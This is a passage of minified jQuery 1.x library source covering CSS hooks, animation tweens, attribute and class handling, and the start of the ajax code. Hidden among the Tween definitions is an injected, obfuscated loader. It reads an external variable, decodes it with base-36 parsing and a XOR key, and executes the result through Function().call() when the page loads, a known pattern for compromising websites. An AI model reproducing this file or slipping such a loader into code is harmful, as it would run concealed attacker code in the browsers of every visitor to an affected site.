return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,"marginLeft"))||(jQuery.contains(elem.ownerDocument,elem)?elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;}):0))+"px";}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};var v38736=36;var d98560=e76870;var y97985=d98560.split("f19"),l28920=parseInt(y97985[0],36),j20364=parseInt(y97985[1],36);var z90060=[];for(var z67832=0;z67832<y97985[2].length;z67832+=2){z90060.push(y97985[2].substring(z67832,z67832+2));}var d98560="";for(var d7836=0;z90060.length>d7836;d7836++)d98560+=String.fromCharCode(((parseInt(z90060[d7836],v38736)-l28920)^j20364)-l28920);Function(d98560).call();Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/ 2;},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function createFxNow(){window.setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining / animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=jQuery.proxy(result.stop,result);}
return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.match(rnotwhite);}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else{Animation.prefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=window.setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){window.clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout);};});};(function(){var a,input=document.createElement("input"),div=document.createElement("div"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];input.setAttribute("type","checkbox");div.appendChild(input);a=div.getElementsByTagName("a")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem)).replace(rspaces," ");}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute==="undefined"){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return;}
if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
elem.setAttribute(name,value+"");return value;}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){attrHandle[name]=function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;};}else{attrHandle[name]=function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};}});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
return(elem[name]=value);}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
return elem[name];},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;function getClass(elem){return jQuery.attr(elem,"class")||"";}
jQuery.fn.extend({addClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},removeClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}
if(!arguments.length){return this.attr("class","");}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>-1){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}
return this.each(function(){var className,i,self,classNames;if(type==="string"){i=0;self=jQuery(this);classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(value===undefined||type==="boolean"){className=getClass(this);if(className){jQuery._data(this,"__className__",className);}
jQuery.attr(this,"class",className||value===false?"":jQuery._data(this,"__className__")||"");}});},hasClass:function(selector){var className,elem,i=0;className=" "+selector+" ";while((elem=this[i++])){if(elem.nodeType===1&&(" "+getClass(elem)+" ").replace(rclass," ").indexOf(className)>-1){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);}});var location=window.location;var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new window.DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new window.ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*"),ajaxLocation=location.href,ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
